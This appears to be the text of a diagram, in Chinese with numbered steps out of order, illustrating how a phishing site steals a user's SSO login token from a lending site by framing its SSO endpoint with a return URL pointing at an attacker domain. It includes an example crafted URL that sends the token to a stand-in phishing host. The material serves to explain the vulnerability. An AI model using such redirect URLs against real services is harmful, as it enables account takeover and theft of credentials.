 某贷宝支持 SSO
某贷宝
4，iframe 请求某贷宝 SSO 服务
1，某用户访问某贷宝并登录
5，某贷宝根据 COOKIE 认证某用户并跳转到 https://spoofing.某钓鱼.com/?token=XXX
某网站最终获得某贷宝授权某用户登录的 TOKEN
2，无聊访问某钓鱼网站
某网站
某用户
3，某网站 iframe https://sso.某贷宝.com/?return=https%3A%2F%2Fspoofing.某网站.com
6，某网站获得某用户在某贷宝登录的认证 TOKEN